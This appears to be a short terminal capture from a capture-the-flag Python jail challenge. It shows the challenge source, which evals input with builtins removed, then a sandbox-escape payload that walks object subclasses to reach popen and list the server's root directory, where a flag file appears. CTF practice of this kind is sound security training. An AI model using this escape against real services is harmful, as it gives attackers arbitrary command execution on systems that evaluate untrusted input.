 ┌──(tiran㉿kali)-[~]
└─$ nc 172.72.0.1 52557
你被豌豆关在一个监狱里，，，，，，
豌豆百密一疏，不小心遗漏了一些东西，，，
def ev4l(*args):
        print(secret)
inp = input("> ")
f = lambda: None
print(eval(inp, {"__builtins__": None, 'f': f, 'eval': ev4l}))
能不能逃出去给豌豆踩踩背就看你自己了，臭皮，，
> [].__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['popen']('ls').read()
bin
boot
dev
etc
flag
home
lib
lib64
main.py
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
KALI